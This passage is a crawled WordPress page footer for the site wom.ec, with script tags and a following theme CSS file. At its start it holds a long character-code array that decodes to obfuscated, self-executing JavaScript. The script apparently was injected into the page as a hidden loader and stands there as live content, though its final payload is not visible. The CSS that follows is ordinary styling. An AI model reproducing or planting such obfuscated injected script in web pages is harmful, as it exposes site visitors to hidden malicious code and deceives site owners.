1,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><link rel='stylesheet' id='rs-plugin-settings-css' href='//wom.ec/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="//wom.ec/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//wom.ec/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://wom.ec/wp-content/themes/mist/js/myscripts.js" id="myscript-js"></script>
<script type="text/javascript" src="https://wom.ec/wp-content/themes/mist/js/lucid.js" id="myscriptlucid-js"></script>
<script type="text/javascript" src="https://wom.ec/wp-content/themes/mist/js/filescroll.js" id="filescroll-js"></script>
<script type="text/javascript" src="https://wom.ec/wp-content/themes/mist/js/theme-min.js" id="zozo-theme-min-js-js"></script>
<script></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://wom.ec/wp-content/uploads/mist/theme_1.css
body_size: 49843
content:

	/*
	 * Set background for:
	 * - featured image :before
	 * - featured image :before
	 * - post thumbmail :before
	 * - post thumbmail :before
	 * - Submenu
	 * - Sticky Post
	 * - buttons
	 * - WP Block Button
	 * - Blocks
	 */
	.image-filters-enabled .site-header.featured-image .site-featured-image:before,
	.image-filters-enabled .site-header.featured-image .site-featured-image:after,
	.image-filters-enabled .entry .post-thumbnail:before,
	.image-filters-enabled .entry .post-thumbnail:after,
	.main-navigation .sub-menu,
	.sticky-post,
	.button, button, input[type="button"], input[type="reset"], input[type="submit"],
	.entry-content > .has-primary-background-color,
	.entry-content > *[class^="wp-block-"].has-primary-background-color,
	.entry-content > *[class^="wp-block-"] .has-primary-background-color,
	.entry-content > *[class^="wp-block-"].is-style-solid-color.has-primary-background-color {
		background-color: #1d2426; /* base: #0073a8; */
	}

	/*
	 * Set Color for:
	 * - all links
	 * - main navigation links
	 * - Post navigation links
	 * - Post entry meta hover
	 * - Post entry header more-link hover
	 * - main navigation svg
	 * - comment navigation
	 * - Comment edit link hover
	 * - Site Footer Link hover
	 * - Widget links
	 */
	a,
	a:visited,
	.main-navigation .main-menu > li,
	.main-navigation ul.main-menu > li > a,
	.post-navigation .post-title,
	.entry-meta a:hover,
	.entry-footer a:hover,
	.entry-content .more-link:hover,
	.main-navigation .main-menu > li > a + svg,
	.comment .comment-metadata > a:hover,
	.comment .comment-metadata .comment-edit-link:hover,
	#colophon .site-info a:hover,
	.widget a,
	.entry-content > .has-primary-color,
	.entry-content > *[class^="wp-block-"] .has-primary-color,
	.entry-content > *[class^="wp-block-"].is-style-solid-color blockquote.has-primary-color,
	.entry-content > *[class^="wp-block-"].is-style-solid-color blockquote.has-primary-color p {
		color: #1d2426; /* base: #0073a8; */
	}

	/*
	 * Set border color for:
	 * wp block quote
	 * :focus
	 */
	blockquote,
	.entry-content blockquote,
	.entry-content .wp-block-quote:not(.is-large),
	.entry-content .wp-block-quote:not(.is-style-large),
	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus,
	textarea:focus {
		border-color: #1d2426; /* base: #0073a8; */
	}

	.gallery-item > div > a:focus {
		box-shadow: 0 0 0 2px #1d2426; /* base: #0073a8; */
	}

	/* Hover colors */
	a:hover, a:active,
	.main-navigation .main-menu > li > a:hover,
	.main-navigation .main-menu > li > a:hover + svg,
	.post-navigation .nav-links a:hover,
	.post-navigation .nav-links a:hover .post-title,
	.author-bio .author-description .author-link:hover,
	.entry-content > .has-secondary-color,
	.entry-content > *[class^="wp-block-"] .has-secondary-color,
	.entry-content > *[class^="wp-block-"].is-style-solid-color blockquote.has-secondary-color,
	.entry-content > *[class^="wp-block-"].is-style-solid-color blockquote.has-secondary-color p,
	.comment .comment-author .fn a:hover,
	.comment-reply-link:hover,
	.comment-navigation .nav-previous a:hover,
	.comment-navigation .nav-next a:hover,
	#cancel-comment-reply-link:hover,
	.widget a:hover {
		color: #1d2426; /* base: #005177; */
	}

	.main-navigation .sub-menu > li > a:hover,
	.main-navigation .sub-menu > li > a:focus,
	.main-navigation .sub-menu > li > a:hover:after,
	.main-navigation .sub-menu > li > a:focus:after,
	.main-navigation .sub-menu > li > .menu-item-link-return:hover,
	.main-navigation .sub-menu > li > .menu-item-link-return:focus,
	.main-navigation .sub-menu > li > a:not(.submenu-expand):hover,
	.main-navigation .sub-menu > li > a:not(.submenu-expand):focus,
	.entry-content > .has-secondary-background-color,
	.entry-content > *[class^="wp-block-"].has-secondary-background-color,
	.entry-content > *[class^="wp-block-"] .has-secondary-background-color,
	.entry-content > *[class^="wp-block-"].is-style-solid-color.has-secondary-background-color {
		background-color: #1d2426; /* base: #005177; */
	}

	/* Text selection colors */
	::selection {
		background-color: #1d2426; /* base: #005177; */
	}
	::-moz-selection {
		background-color: #1d2426; /* base: #005177; */
	}a{ color: #1d2426; }
blockquote:before,blockquote:after{ color: #1d2426; }
.bg-style.bg-normal{ background-color: #1d2426; fill: #1d2426; }
.bg-overlay-primary:before{background-color: rgba(29,36,38,0.8);}
.typo-dark h1 > a:hover,.typo-dark h1 > a:active,.typo-dark h1 > a:focus, .typo-dark h2 > a:hover,.typo-dark h2 > a:active,.typo-dark h2 > a:focus, .typo-dark h3 > a:hover,.typo-dark h3 > a:active,.typo-dark h3 > a:focus, .typo-dark h4 > a:hover,.typo-dark h4 > a:active,.typo-dark h4 > a:focus, .typo-dark h5 > a:hover,.typo-dark h5 > a:active,.typo-dark h5 > a:focus,.typo-dark h6 > a:hover,.typo-dark h6 > a:active,.typo-dark h6 > a:focus, .typo-light h1 > a:hover,.typo-light h1 > a:active,.typo-light h1 > a:focus, .typo-light h2 > a:hover,.typo-light h2 > a:active,.typo-light h2 > a:focus, .typo-light h3 > a:hover,.typo-light h3 > a:active,.typo-light h3 > a:focus, .typo-light h4 > a:hover,.typo-light h4 > a:active,.typo-light h4 > a:focus,.typo-light h5 > a:hover,.typo-light h5 > a:active,.typo-light h5 > a:focus, .typo-light h6 > a:hover,.typo-light h6 > a:active,.typo-light h6 > a:focus {color: #1d2426; }
.pageloader .ball-clip-rotate > div{ border-color: #1d2426; border-bottom-color: transparent; }
.btn, .btn[disabled], .btn.btn-default, .vc_general.vc_btn3.vc_btn3-color-primary-bg, .vc_btn.vc_btn-primary-bg, .vc_general.vc_btn3.vc_btn3-color-juicy-pink, .colorbtn, .btn-modal.btn-primary, .btn-modal.btn-primary:active, .btn-modal.btn-primary:focus { background-color: #1d2426; }
.bg-style.bg-normal .btn, .bg-style.bg-normal .btn.btn-default, .bg-style.bg-normal input[type="submit"], .bg-style.bg-normal button[type="submit"], .bg-style.bg-normal .vc_general.vc_btn3.vc_btn3-color-primary-bg,.bg-style.bg-normal .vc_btn.vc_btn-primary-bg, .bg-style.bg-normal .vc_general.vc_btn3.vc_btn3-color-juicy-pink{ color: #1d2426; }
.btn-transparent-black:hover, .btn.btn-transparent-black:hover, .btn-transparent-white:hover, .btn.btn-transparent-white:hover, .btn-transparent-black-inverse,  .btn.btn-transparent-black-inverse, .btn-transparent-white-inverse, .btn.btn-transparent-white-inverse, .btn-transparent-color, .btn.btn-transparent-color,  .btn-transparent-color-inverse:hover, .btn.btn-transparent-color-inverse:hover { color: #1d2426; }
.btn-transparent-color:hover, .btn.btn-transparent-color:hover, .btn-transparent-color-inverse, .btn.btn-transparent-color-inverse {  background-color: #1d2426; }
.vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-primary-bg, .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-primary-bg:hover, .btn-transparent-color, .btn.btn-transparent-color, .btn-transparent-color-inverse:hover, .btn.btn-transparent-color-inverse:hover, .btn-transparent-color:hover,  .btn.btn-transparent-color:hover, .btn-transparent-color-inverse, .btn.btn-transparent-color-inverse { border-color: #1d2426; }
.bg-skin-dark .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-primary-bg { color: #1d2426; }
.parallax-background .parallax-content a.btn:hover, .parallax-background .parallax-content a.btn:active, .parallax-background .parallax-content a.btn:focus { color: #1d2426; }
#respond .form-submit input[type="submit"],
	input[type="submit"],
	.wpcf7 input[type="submit"],
	button[type="submit"],.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{ background-color: #1d2426; }
.bg-style.dark-wrapper .vc_general.vc_cta3 .vc_cta3-actions .vc_general.vc_btn3.vc_btn3-style-transparent.vc_btn3-color-primary-bg {color: #1d2426; }
.vc_general.vc_btn3.vc_btn3-style-default.vc_btn3-color-primary-bg, .vc_btn3-color-primary-bg.vc_btn3-style-outline:hover, .vc_btn3-color-primary-bg.vc_btn3-style-outline:focus, .vc_btn3-color-primary-bg.vc_btn3-style-outline:active { background-color: #1d2426; }
.vc_btn3-color-primary-bg.vc_btn3-style-outline { border-color: #1d2426; }
.vc_btn3-color-primary-bg.vc_btn3-style-outline, .vc_general.vc_btn3.vc_btn3-style-transparent.vc_btn3-color-primary-bg { color: #1d2426; }
button.ubtn .ubtn-hover{ background: #1d2426; }
.ubtn.ubtn-center-dg-bg .ubtn-hover, .ubtn.ubtn-top-bg .ubtn-hover, .ubtn.ubtn-bottom-bg .ubtn-hover, .ubtn.ubtn-left-bg .ubtn-hover, .ubtn.ubtn-right-bg .ubtn-hover, .ubtn.ubtn-center-hz-bg .ubtn-hover, .ubtn.ubtn-center-vt-bg .ubtn-hover{ background-color: #1d2426; }
.btn-default:hover,.btn-default:focus, .btn:hover, .btn:focus, input[type="submit"]:hover, input[type="submit"]:focus, .tagcloud a:hover, .tagcloud a:focus, .vc_general.vc_btn3.vc_btn3-style-default:hover, .vc_general.vc_btn3.vc_btn3-style-default:focus, .vc_general.vc_btn3.vc_btn3-style-default:active, .vc_general.vc_btn3.vc_btn3-color-primary-bg:hover, .vc_general.vc_btn3.vc_btn3-color-primary-bg:focus, .vc_general.vc_btn3.vc_btn3-color-primary-bg:active, .vc_btn.vc_btn-primary-bg:hover, .vc_btn.vc_btn-primary-bg:focus, .vc_btn.vc_btn-primary-bg:active, .vc_general.vc_btn3.vc_btn3-color-juicy-pink:hover, .vc_general.vc_btn3.vc_btn3-color-juicy-pink:focus, .vc_general.vc_btn3.vc_btn3-color-juicy-pink:active{ background-color: rgba(29,36,38,0.8);}
.bar-style-tooltip .tooltip .tooltip-inner{ background: #1d2426; }
.bar-style-tooltip .tooltip.top .tooltip-arrow{ border-top-color: #1d2426; }
.header-section .header-top-section{ background-color: #1d2426; }
.header-logo-section .navbar-nav > li a:hover, .header-logo-section .header-contact-details li > a:hover{ color: #1d2426; }
.header-logo-section .header-contact-details > li.header-phone:before, .header-logo-section .header-contact-details > li.header-email:before{ color: #1d2426; }
.header-section.type-header-6 .header-top-cart .cart-icon, .header-section .header-logo-section .header-top-cart .cart-count { background: #1d2426; }
.header-logo-section .header-details-box .header-details-icon{ color: #1d2426; }
.header-section .header-main-section .zozo-main-nav > li > a:hover, .header-section .header-main-section .zozo-main-nav > li:hover > a, .header-section .header-main-section .zozo-main-nav > li.active > a, .header-section .header-main-section li i:hover, .header-section .header-main-section li a:hover, .header-section .header-logo-section li.extra-nav i:hover, .header-section .header-logo-section li.extra-nav a:hover, .header-section .zozo-main-nav li.current-menu-ancestor > a, .header-section .zozo-main-nav li.current-menu-parent > a, .header-section .zozo-main-nav li.current-menu-item > a, .header-section .header-main-section .zozo-main-nav.navbar-nav .dropdown-menu > li > a:focus, .header-section .header-main-section .zozo-main-nav.navbar-nav .dropdown-menu > li > a:hover, .header-section .header-main-section .zozo-main-nav.navbar-nav .sub-menu > li > a:focus, .header-section .header-main-section .zozo-main-nav.navbar-nav .sub-menu > li > a:hover, .header-section .header-main-section .dropdown-menu > li.dropdown:hover > a, .header-section .header-main-section .sub-menu > li.dropdown:hover > a, .header-section .header-main-section .dropdown-menu > .active > a, .header-section .header-main-section .dropdown-menu > .active > a:focus, .header-section .header-main-section .dropdown-menu > .active > a:hover, .header-section .header-main-section .menu-item.active > a, .header-section .header-main-section .mobile-sub-menu > li > a:hover, .header-section .header-main-section .mobile-sub-menu > li > a:active, .header-section .header-main-section .mobile-sub-menu > li > a:focus, .header-section .header-toggle-section .nav > li > a:focus, .header-section .header-toggle-section .nav > li > a:hover, .header-section .header-logo-section .header-contact-details li a:hover, .header-section .header-toggle-section .header-contact-details li a:hover, .header-toggle-content .btn-toggle-close, .header-toggle-section .header-side-top-section .header-side-top-submenu.dropdown-menu li > a:hover, .header-main-section li.header-side-wrapper > a:focus, .header-skin-light.header-transparent .header-top-section ul > li a:hover, .header-section.header-skin-dark .header-main-section .zozo-main-nav li.current-menu-item > a, .header-section .zozo-main-nav .mobile-sub-menu > li > a:hover { color: #1d2426; }
.zozo-main-nav.navbar-nav .dropdown-menu, .zozo-main-nav.navbar-nav .dropdown-menu .sub-menu, .zozo-main-nav.navbar-nav .sub-menu, .zozo-megamenu-wrapper, .header-side-top-submenu.dropdown-menu{ border-color: #1d2426; }
.header-section .header-main-section .header-top-cart .cart-icon .cart-count, .header-toggle-section .header-top-cart .cart-icon { background: #1d2426; }
.header-section.header-skin-light .zozo-megamenu-widgets-container .widget li a:hover, .header-section.header-skin-dark .zozo-megamenu-widgets-container .widget li a:hover{ color: #1d2426; }
.header-section.type-header-9 .header-toggle-section .close-menu, .header-toggle-section .header-side-top-section .header-side-topmenu .btn:hover { background: #1d2426; }
.header-toggle-section .header-side-top-section .header-side-topmenu > .dropdown-menu{ border-color: #1d2426; }
.header-section .menu-item .new-tag{ background: #1d2426; }
.header-section .menu-item .new-tag:before{ border-right-color: #1d2426; }
input:focus, .form-control:focus, textarea:focus, #respond input:focus, #respond textarea:focus, #buddypress #whats-new:focus{ border-color: #1d2426 !important; }
.sliding-bar-widgets .widget.widget_recent_entries li a:hover, .sliding-bar-widgets .widget.widget_recent_comments li .comment-author-link a:hover, .sliding-bar-widgets .widget.zozo_category_posts_widget li a:hover, .sliding-bar-widgets .widget.widget_categories li a:hover, .sliding-bar-widgets .widget.widget_archive li a:hover, .sliding-bar-widgets .widget.widget_meta li a:hover, .sliding-bar-widgets .widget.widget_nav_menu li a:hover, .sliding-bar-widgets .widget.widget_recent_entries li a:focus, .sliding-bar-widgets .widget.widget_recent_comments li .comment-author-link a:focus, .sliding-bar-widgets .widget.zozo_category_posts_widget li a:focus, .sliding-bar-widgets .widget.widget_categories li a:focus, .sliding-bar-widgets .widget.widget_archive li a:focus, .sliding-bar-widgets .widget.widget_meta li a:focus, .sliding-bar-widgets .widget.widget_nav_menu li a:focus{ color: #1d2426; }
.sliding-bar-widgets .zozo-latest-posts .posts-title a:hover, .sliding-bar-widgets .zozo-latest-posts .posts-title a:focus{ color: #1d2426; }
.sliding-bar-widgets .tweet-user-name a:hover, .sliding-bar-widgets .tweet-user-name a:focus{ color: #1d2426; }
.search-form .input-group-btn .btn:hover { background-color: #1d2426; }
.parallax-title:after{ background-color: #1d2426; }
.zozo-icon.icon-bordered.icon-shape, .zozo-icon.icon-light.icon-shape, .zozo-feature-box .grid-item .grid-icon-wrapper .grid-icon.icon-none, .zozo-feature-box .grid-item .grid-icon-wrapper .grid-icon.icon-shape.icon-transparent, .zozo-feature-box .grid-item .grid-icon-wrapper .grid-icon.icon-shape.icon-pattern, .zozo-feature-box .grid-item .grid-icon-wrapper .zozo-icon.icon-dark.icon-shape, .zozo-feature-box .grid-item .grid-icon-wrapper .grid-icon.icon-shape.icon-bordered, .zozo-features-list-wrapper .features-list-inner .features-icon{ color: #1d2426; }
.zozo-icon.icon-bg.icon-shape, .zozo-icon.icon-border-bg.icon-shape { background-color: #1d2426; }
.zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-color .zozo-icon.icon-light.icon-shape, .zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-color .grid-icon.icon-none.icon-skin-light, .zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-color .grid-icon.icon-none.icon-skin-dark{ color: #1d2426; }
.feature-box-style.style-box-with-bg .grid-item .grid-box-inner.grid-text-center:after, .feature-box-style.style-box-with-bg .grid-item .grid-box-inner .grid-icon:after, .grid-item .grid-box-inner .grid-overlay-top .grid-icon-wrapper .grid-icon:after{ background-color: #1d2426; }
.zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-br .grid-icon.icon-shape.icon-bordered, .zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape.icon-bordered-bg  { border-color: #1d2426; }
.zozo-feature-box.feature-box-style.style-overlay-box .grid-box-inner, .grid-item .grid-box-inner .grid-overlay-bottom{ background-color: #1d2426; }
.zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-icon .grid-icon.icon-shape, .zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape{ color: #1d2426; }
.zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-icon .grid-icon.icon-shape.icon-dark, .zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-icon .grid-icon.icon-shape.icon-light, .zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-icon .grid-icon.icon-shape.icon-bordered, .zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape.icon-dark, .zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape.icon-light, .zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape.icon-bordered{ background-color: #1d2426; }
.zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-bg-icon .grid-icon.icon-shape.icon-pattern, .zozo-feature-box .grid-item:hover .grid-icon-wrapper.icon-hv-all .grid-icon.icon-shape.icon-pattern{ background-color: #1d2426; }
.vc_progress_bar .vc_single_bar .vc_bar{ background-color: #1d2426; }
.nav-tabs > li > a:hover, .zozo-left-vertical .nav-tabs > li > a:hover, .zozo-right-vertical .nav-tabs > li > a:hover { background-color: #1d2426; }
.nav-tabs > li > a:hover, .zozo-left-vertical .nav-tabs > li > a:hover, .zozo-right-vertical .nav-tabs > li > a:hover, .zozo-left-vertical .nav-tabs > li.active > a,.zozo-right-vertical .nav-tabs > li.active > a, .zozo-tab-horizontal .nav-tabs > li.active a, .zozo-right-vertical .nav-tabs.tabs-right > li.active > a{ background: #1d2426; }
.vc_tta-color-white.vc_tta-style-classic .vc_tta-tab.vc_active > a, .vc_tta-color-white.vc_tta-style-flat .vc_tta-tab.vc_active > a, .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading { background-color: #1d2426; }
.vc_toggle_square .vc_toggle_icon{ background-color: #1d2426; }
.zozo-accordion.zozo-accordion-default .panel-title a, .zozo-accordion.zozo-accordion-classic .panel-title a { color: #1d2426; }
.counter.zozo-counter-count:after{ background-color: #1d2426; }
.zozo-counter .counter-icon > i{ color: #1d2426; }
.dropcap{ color: #1d2426; }
.text-hightlight{ background-color: #1d2426; }
.zozo-vc-service-box .service-box-inner .service-ribbon-text{ background-color: #1d2426; }
.zozo-vc-service-box:hover .service-box-content h4{ color: #1d2426; }
.team-member-name:after{ background: #1d2426; }
.team-item .team-member-name a:hover { color: #1d2426; }
.testimonial-item.tstyle-border .testimonial-content{ border-color: #1d2426; }
.testimonial-item.tstyle-border .testimonial-content:before{ border-top-color: #1d2426; }
.testimonial-item .testimonial-content blockquote:before, .testimonial-item .testimonial-content blockquote:after{ color: #1d2426; }
.zozo-video-controls #video-play:hover, .zozo-video-controls #video-play:focus{ color: #1d2426; }
.zozo-twitter-slider-wrapper:before{ background: #1d2426; }
.owl-carousel.owl-theme .owl-controls .owl-nav div { color: #1d2426; border-color: #1d2426; }
.owl-carousel.owl-theme .owl-controls .owl-nav div:hover { background-color: #1d2426; }
.featured-gallery-slider .owl-carousel.owl-theme .owl-controls .owl-nav div { background: #1d2426; border-color: #1d2426; }
.vc_btn3.vc_btn3-style-custom{ background: #1d2426 !important; }
.vc_btn3.vc_btn3-style-custom:hover{ background-color: rgba(29,36,38,0.8) !important;}
.vc_icon_element-background-color-primary-bg { background: #1d2426; }
.vc_row .vc_images_carousel .vc_carousel-indicators .vc_active { border-color: #1d2426; }
